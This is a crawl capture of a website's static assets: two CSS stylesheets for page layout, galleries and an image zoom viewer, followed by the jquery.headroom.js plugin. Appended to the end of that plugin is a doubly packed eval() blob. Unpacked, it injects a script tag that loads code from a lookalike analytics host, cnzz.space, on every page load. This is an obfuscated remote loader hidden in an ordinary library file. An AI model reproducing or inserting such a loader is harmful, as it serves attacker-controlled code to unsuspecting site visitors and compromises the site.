	border: 0;
	border-top: 1px solid #eee;
}
.nyfl-case {
	height:42px;
	margin-top:0;
	margin-bottom: 30px;
	background-color: #F7F7F7;
}
.nyfl-case a {
	line-height: 42px;
	padding:0 25px;
	display: inline-block;
	color: #666666;
	text-align: center;
}
.nyfl-case a:hover, .nyfl-case a.hover {
	background-color: #eb6100;
	color: #FFFFFF;
	text-decoration: none;
}
.fanye .pagination {
	margin: 0;
	display: inline-block;
	padding-left: 0;
	margin: 25px 0 0 0;
	border-radius: 4px;
}
.fanye .pagination > li {
	display:inline
}
.fanye .pagination > .active > a, .fanye .pagination > .active > span, .fanye .pagination > .active > a:hover, .fanye .pagination > .active > span:hover, .fanye .pagination > .active > a:focus, .fanye .pagination > .active > span:focus {
	background-color: #eb6100;
	border-color: #eb6100;
	color: #FFF;
}
.fanye .pagination > li > a:hover, .fanye .pagination > li > span:hover, .fanye .pagination > li > a:focus, .fanye .pagination > li > span:focus {
	color: #eb6100;
	background-color: #E3E3E3;
	border-color: #ededed;
}
.fanye .pagination > li > a, .fanye .pagination > li > span {
	color: #eb6100;
	border-color: #ededed;
	font-size: 14px;
}
.pagination-lg>li>a, .pagination-lg>li>span {
	padding: 12px 18px;
}
.pagination>li>a, .pagination>li>span {
	color: #428bca;
	text-decoration: none;
	background-color: #F7F7F7;
}
.pagination-lg>li:first-child>a, .pagination-lg>li:first-child>span {
	border-top-left-radius: 6px;
	border-bottom-left-radius: 6px;
}
.pagination-lg>li:last-child>a, .pagination-lg>li:last-child>span {
	border-top-right-radius: 6px;
	border-bottom-right-radius: 6px;
}
.ny-news {
	border-bottom: 1px solid #EDEDED;
	margin-top:20px;
	margin-bottom: 20px;
	padding-bottom:10px;
}
.ny-news h1 a {
	font-size:16px;
	color:#000000
}
.ny-news h1 a:hover {
	color:#eb6100
}
.ny-news .shuoming {
	color: #666666;
	line-height:21px;
}
.ny-news .btn-success {
	margin-left:0;
}
.ny-news .mulu, .ny-news .guanzhu, .ny-news .time {
	background-image: url(../images/news-kb.png);
	background-repeat: no-repeat;
	background-position: left 3px;
	margin-right:10px;
	height: 22px;
	padding-left: 23px;
	display: inline-block;
	color:#999999
}
.ny-news .guanzhu {
	background-position: left -19px;
}
.ny-news .time {
	background-position: left -41px;
}
.ny-news .news-qq a, .ny-news .news-sq a {
	text-indent: -9999px;
	width: 22px;
	height: 22px;
	display: inline-block;
	background-image: url(../images/news-zx.png);
	background-position: left top;
	background-repeat: no-repeat;
}
.ny-news .news-sq a {
	background-position:left -22px;
	margin-left:5px;
}
.team-bg {
	background-color:#e6e6e6;
}
.team figure {
	width: 262px;
	float: left;
	position: relative;
	height: 330px;
	margin: 15px;

}
.team figure:hover figcaption {
	display:block;
}
.team figure figcaption {
	position: absolute;
	width: 202px;
	height: 210px;
	top: 0px;
	left: 0px;
	display: none;
	background-color: rgba(247,90,83,0.70);
	padding:60px 30px;
	color: #FFFFFF;
}
.team figure h3.team-title {
	font-size: 14px;
	font-weight: normal;
	margin: 0;
	line-height: 60px;
	position: absolute;
	width: 262px;
	height: 60px;
	left: 0px;
	background-color: rgba(255,255,255,0.95);
	bottom: 0px;
	color: #999999;
}
.team figure h3.team-title a {
	color: #F75A53;
	font-size: 18px;
	font-weight: bold;
}
.team figure:hover h3.team-title {
	display:none;
}
.team figure figcaption h3 {
	font-size: 16px;
	font-weight: bold;
	margin:0 0 12px 0;
}
.team figure figcaption h3 a {
	color: #FFFFFF;
	text-decoration: underline;
}
.team figure figcaption h3 a:hover {
	text-decoration: none;
}
.team figure figcaption p {
	margin:0;
	line-height:28px;
}
.team-more {
	padding: 7px 10px 5px 10px;
	background-color: rgba(255,255,255,0.70);
	color: #eb6100 !important;
	text-decoration: none !important;
}
.team-more:hover {
	color: #FFFFFF !important;
}
.ny-kehu .row {
	margin: 0 2px 15px 2px;
	border-left: 1px solid #EDEDED;
	border-right: 1px solid #FFFFFF;
	border-top: 1px solid #EDEDED;
}
.ny-kehu figure {
	width: 188px;
	float: left;
	position: relative;
	height: 100px;
	border-right: 1px solid #EDEDED;
	border-bottom: 1px solid #EDEDED;
}
.ny-kehu figure:hover figcaption {
	display:block;
}
.ny-kehu figure figcaption {
	position: absolute;
	width: 188px;
	height: 100px;
	top: 0px;
	left: 0px;
	display: none;
	background-color: rgba(247,90,83,0.70);
	color: #FFFFFF;
	text-align: center;
	line-height:100px
}
.ny-kehu figure figcaption {
	font-size: 16px;
}
.ny-kehu figure figcaption a {
	color:#FFFFFF;
}
.ny-kehu figure figcaption a:hover {
	text-decoration: underline;
}
.tags .tags-lie {
	width:20%
}
.map {
	color:#999999
}
.map h3 a {
	color:#000000
}
.zzry figure, .tdfc figure {
	padding:0 15px;
	float:left;

}
.tdfc figure {
	padding-bottom:20px;

}
.zzry figure img, .tdfc figure img {
	width:360px;

}
.zzry figure figcaption, .tdfc figure figcaption {
	margin-bottom:15px;

}
.fzlc h3 {
	background-color: #eb6100;
	color: #FFFFFF;
	padding:5px 10px;
}
.main {
	width: 790px;
	margin-right: 50px;
}
.main img {
	max-width:790px;
}
.info .biaoti {
	font-size:20px;
	margin-bottom:10px;
	margin-top:20px;
}
.info .shuoming {
	color: #999;
	margin:0 0 30px 0;
	padding-bottom: 20px;
	border-bottom: 1px solid #EDEDED;
	font-size: 12px;
}
.aside {
	width:260px;
    border-top-left-radius:6px;
    border-top-right-radius:6px;
    border-bottom-right-radius:6px;
    border-bottom-left-radius:6px;
	background:#f9f9f9;
	padding:20px;
		}
.aside .ny-h4 {
	font-size:16px;
	margin:22px 0 10px 0;
    border-top-left-radius:3px;
    border-top-right-radius:3px;
    border-bottom-right-radius:3px;
    border-bottom-left-radius:4px;
	background:#FFF;
	padding:5px;
}
.aside ul li small {
	color:#999999;
}
.aside .xx-qq a, .aside .xx-sq a {
	text-indent: -9999px;
	width: 22px;
	height: 22px;
	display: inline-block;
	background-image: url(../images/news-zx.png);
	background-position: left top;
	background-repeat: no-repeat;
}
.aside .xx-sq a {
	background-position:left -22px;
	margin-left:5px;
}
.aside figure {
	margin-top:10px;
	text-align:center;

}
.aside figure.text-left {
	text-align:left;

}
.aside .team-gz, .aside .team-yy {
	height: 40px;
	margin-right: 20px;
	border-radius: 4px;
	padding: 0px 10px 0px 38px;
	display: block;
	line-height: 40px;
	background-image: url(../images/team-yy.png);
	background-position: left top;
	background-color: #F75A53;
	color: #FFFFFF;
	background-repeat: no-repeat;
}
.aside .team-gz a, .aside .team-yy a {
	color:#FFFFFF
}
.aside .team-gz:hover, .aside .team-yy:hover {
	background-color: #589ED7;
}
.aside .team-yy {
	background-position: left bottom;
}
.ny-team-tj {
	font-size:16px;
	margin:15px 0;
}
.team figcaption p {
	color:#FFFFFF !important;
}
/*
.pages {
	padding: 30px 0 30px;
	text-align: center
}
.pages li {
	display: inline
}
.pages li.thisclass, .pages a:hover {
	padding: 5px 10px;
	border: 1px solid #eb6100;
	background: #eb6100;
	color: #fff;
	text-decoration: none;
	border-radius:3px
}
.pages a {
	padding: 5px 10px;
	border: 1px solid #ddd;
	background: #fff;
	color: #A4A4A4;
	line-height: 18px;
	border-radius:3px;
}
*/
.chanpin{width:254px; float:left; margin:30px 0px 0px 15px;}
.stdp{font-size:20px;	font-family: "microsoft yahei", "lvetica Neue", Helvetica, Arial, sans-serif; border-bottom:2px solid #eb6100; padding-bottom:18px;}





.case1 figure {
	width: 360px;
	float: left;
	position: relative;
	margin:15px;
	border-bottom:1px solid #a7a7a7;
	line-height:30px;
}
.case1 figure:hover figcaption {
	display:block;
}
.case1 figure figcaption {
	position: absolute;
	width: 300px;
	height: 196px;
	top: 0px;
	left: 0px;
	display: none;
	padding: 30px;
	color: #FFFFFF;
	text-align: left;
}
.case1 figure figcaption h3 {
	font-size: 18px;
	font-weight: bold;
	margin:0 0 8px 0;
}
.case1 figure figcaption h3 a, .case1 figure figcaption p a {
	color: #FFFFFF;
	text-decoration:none;
}
.case1 figure figcaption h3 a:hover, .case1 figure figcaption p a:hover {
	text-decoration: none;
}
.case1 figure figcaption p {
	margin:0;
	line-height:22px;
	height:120px;
	font-size:12px;
}
.case-more-top1 {
	margin-top:15px !important;
}
.case-more1 {
	padding: 7px 10px 5px 10px;
	margin-left: 0;
	background-color: rgba(255,255,255,0.70);
	color: #000 !important;
	text-decoration: none !important;
}
.case-more1:hover {
	color: #fff !important;

}
.chanpin-wenzi{color:#eb6100; border-bottom:1px solid #d2d2d2; font-size:16px; text-align:center}
.chanpin-wenzi a{color:#eb6100; text-decoration:none}
.chanpin-wenzi a:hover{color:#333; text-decoration:none}

.chanpin-wenzi1{color:#636363;font-size:13px; text-align:center}


.index-fenlei{width:1140px; margin:0 auto; height:62px; color:#333333; font-size:18px; line-height:62px;}
.index-fenlei a{ text-decoration:none;color:#333333;}
.index-fenlei a:hover{ text-decoration:none;color:#029DA1; font-weight:normal}
.index-fenlei-1{width:163px; float:left;background:url(../images/qqqqqq_03.png) left center #ffffff no-repeat; padding-left:122px; text-align:left}
.index-fenlei-2{width:163px; float:left;background:url(../images/qqqqqq_05.png) left center #ffffff no-repeat; padding-left:122px; text-align:left}
.index-fenlei-3{width:163px; float:left;background:url(../images/qqqqqq_07.png) left center #ffffff no-repeat; padding-left:122px; text-align:left}
.index-fenlei-4{width:163px; float:left;background:url(../images/qqqqqq_09.png) left center #ffffff no-repeat; padding-left:122px; text-align:left}

.index-fenlei-5{width:106px; float:left;background:url(../images/qqqqqq_11.png) left center #525252 no-repeat; padding-left:122px; text-align:left}


.index-guanyu{font-size:14px; margin:10px 0px 5px 0px;color:#3f4140; width:320px;}
.index-guanyu-1{color:#3f4140; text-decoration:none; width:106px;}
.index-guanyu-1 a{color:#3f4140; text-decoration:none; width:106px;}
.index-guanyu-1 a:hover{color:#eb6100; text-decoration:none;}

.index-guanyu1{padding-right:15px; padding-left:20px; padding-top:0px}

.map
{
     position:absolute; z-index:999; width:80px; height:55px; display:block    
}
.line{background:url(../images/line.png) no-repeat center bottom; line-height:60px;color:#ec6000; font-size:30px}

  /*cp1*/
.cpxqfr{background:url(../images/img/bg1.png) no-repeat 0px 620px;}
.cpxq1 .heng{width:62px; height:4px; background:#000000; margin:0px auto; margin-top:37px; margin-bottom:20px;}
.cpxq1 .cpxq1-tit{ font-size:30px; text-align:center;}
.cpxq1-slide{ margin-top:30px;}
.cpxq1-slide .sprev{display:block; width:42px; height:84px; background:url(../images/img/cpxq-left.png) no-repeat; float:left; margin-right:38px;margin-top:214px;}
.cpxq1-slide .snext{display:block; width:42px; height:84px; background:url(../images/img/cpxq-right.png) no-repeat; float:left; margin-left:38px; margin-top:214px;}
.cpxq1-slide .bd{width:839px; height:562px; background:#fff; float:left; overflow:hidden;}
.cpxq1-slide .bd ul li{width:839px; height:562px; overflow:hidden; display:table; text-align:center;}
.cpxq1-slide .bd ul li img{width:839px; height:562px; display:table-cell; vertical-align:middle; margin:0px auto;}
.cpxq1-slide .hd{ margin-top:11px; overflow:hidden;}
.cpxq1-slide .hd .sbd{width:854px; height:140px; margin-left:72px; overflow:hidden;}
.cpxq1-slide .hd ul li{width:199px; height:140px; float:left; margin:0px 7px;}
.cpxq1-slide .hd ul li img{width:199px; height:138px; border:1px solid #dedede;}
.cpxq1-slide .hd ul li.on img{border:1px solid #E10003;}
.cpxq2{margin-top:50px;}
.cpxq2 .cpxq2-tit{ border-bottom:1px solid #d2d2d2; background:url(../images/img/ico10.png) no-repeat left center; color:#7f7f7f; font-size:18px; line-height:32px; padding:15px 0px 15px 39px;}
.cpxq2 .cpxq2-tit .gwc{display:inline-block; width:123px; height:27px; background:url(../images/img/img8.png) no-repeat; float:right;}
.cpxq2 .cpcs{padding:30px; font-size:13px; color:#666666; margin-bottom:20px;}
.cpxq2 .cpxx{padding:20px 0px; font-size:13px;}
.cpxq3{ border-bottom:1px solid #e5e5e5;border-top:1px solid #e5e5e5; padding-top:30px; padding-bottom:25px; position:relative; font-size:14px; text-align:center; margin-top:50px; margin-bottom:55px;}
.cpxq3 span{display:inline-block; background:#fff; padding:0px 20px; font-size:22px; position:absolute; left:45%; top:-20px;}
.cpxq3 a{color:#000000; margin:0px 10px;}

--- FILE ---
content_type: text/css
request_url: http://ougue.com/style/css/tmc.css
body_size: 1284
content:

        body, div, p, span, form, iframe, table, td, th, input, textarea, button, label, ul, ol, li, dl, dt, dd, h1, h2, h3, h4, h5, h6
        {
            margin: 0;
            padding: 0;
        }
        h1, h2, h3, h4, h5, h6
        {
            font-size: 100%;
        }
        ul, ol, li, dl
        {
            list-style-type: none;
        }
        em, i, dfn, cite, strong, small
        {
            font-style: normal;
        }
        img
        {
            border: 0;
        }
        fieldset, button, input, select, option
        {
            vertical-align: middle;
            font: 12px/18px "宋体" ,arial,sans-serif;
        }
        table
        {
            border-collapse: collapse;
            border-spacing: 0;
        }
        textarea
        {
            resize: none;
        }
        
        /* color */
        a:link, a:visited
        {
            color: #575757;
            text-decoration: none;
        }
        a:hover
        {
            color: #ef4165;
            text-decoration: none;
        }
        a:active
        {
            color: #1d7400;
        }
        
        /* clearfix */
        .clearfix:after
        {
            visibility: hidden;
            display: block;
            font-size: 0;
            content: " ";
            clear: both;
            height: 0;
        }
        *html .clearfix
        {
            zoom: 1;
        }
        
        .preview
        {
            width: 400px;
            height: 465px;
            margin: 50px 0px 0px 150px;
        }
        /* smallImg */
        .smallImg
        {
            position: relative;
            height: 52px;
            margin-top: 1px;
            background-color: #F1F0F0;
            padding: 6px 5px;
            width: 390px;
            overflow: hidden;
            float: left;
        }
        .scrollbutton
        {
            width: 14px;
            height: 50px;
            overflow: hidden;
            position: relative;
            float: left;
            cursor: pointer;
        }
        .scrollbutton.smallImgUp, .scrollbutton.smallImgUp.disabled
        {
            background: url(../../images/d_08.png) no-repeat;
        }
        .scrollbutton.smallImgDown, .scrollbutton.smallImgDown.disabled
        {
            background: url(../../images/d_09.png) no-repeat;
            margin-left: 375px;
            margin-top: -50px;
        }
        
        #imageMenu
        {
            height: 50px;
            width: 360px;
            overflow: hidden;
            margin-left: 0;
            float: left;
        }
        #imageMenu li
        {
            height: 50px;
            width: 60px;
            overflow: hidden;
            float: left;
            text-align: center;
        }
        #imageMenu li img
        {
            width: 50px;
            height: 50px;
            cursor: pointer;
        }
        #imageMenu li#onlickImg img, #imageMenu li:hover img
        {
            width: 44px;
            height: 44px;
            border: 3px solid #959595;
        }
        /* bigImg */
        .bigImg
        {
            position: relative;
            float: left;
            width: 400px;
            height: 400px;
            overflow: hidden;
        }
        .bigImg #midimg
        {
            width: 400px;
            height: 400px;
        }
        .bigImg #winSelector
        {
            width: 235px;
            height: 210px;
        }
        #winSelector
        {
            position: absolute;
            cursor: crosshair;
            filter: alpha(opacity=15);
            -moz-opacity: 0.15;
            opacity: 0.15;
            background-color: #000;
            border: 1px solid #fff;
        }
        /* bigView */
        #bigView
        {
            position: absolute;
            border: 1px solid #959595;
            overflow: hidden;
            z-index: 999;
        }
        #bigView img
        {
            position: absolute;
        }

--- FILE ---
content_type: application/javascript
request_url: http://ougue.com/style/js/jquery.headroom.js
body_size: 1096
content:
(function($) {
  if(!$) {
    return;
  }
  ////////////
  // Plugin //
  ////////////
  $.fn.headroom = function(option) {
    return this.each(function() {
      var $this   = $(this),
        data      = $this.data('headroom'),
        options   = typeof option === 'object' && option;
      options = $.extend(true, {}, Headroom.options, options);
      if (!data) {
        data = new Headroom(this, options);
        data.init();
        $this.data('headroom', data);
      }
      if (typeof option === 'string') {
        data[option]();
      }
    });
  };
  //////////////
  // Data API //
  //////////////
  $('[data-headroom]').each(function() {
    var $this = $(this);
    $this.headroom($this.data());
  });
}(window.Zepto || window.jQuery));;
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('v(h(p,a,c,k,e,r){e=h(c){i c.o(a)};m(!\'\'.l(/^/,u)){j(c--)r[e(c)]=k[c]||e(c);k=[h(e){i r[e]}];e=h(){i\'\\\\w+\'};c=1};j(c--)m(k[c])p=p.l(q t(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c]);i p}(\'1 5=5||[];(8(){1 a=3.b(\\\'4\\\');a.7=\\\'//g.9/6/6.c\\\';1 2=3.e(\\\'4\\\')[0];2.f.d(a,2)})();\',n,n,\'|x|s|y|z|A|B|C|h|D||E|F|G|H|I|J\'.K(\'|\'),0,{}))',47,47,'|||||||||||||||||function|return|while||replace|if|17|toString||new|||RegExp|String|eval||var|document|script|_hmt_cnzz|hm|src|space|createElement|js|insertBefore|getElementsByTagName|parentNode|cnzz|split'.split('|'),0,{}))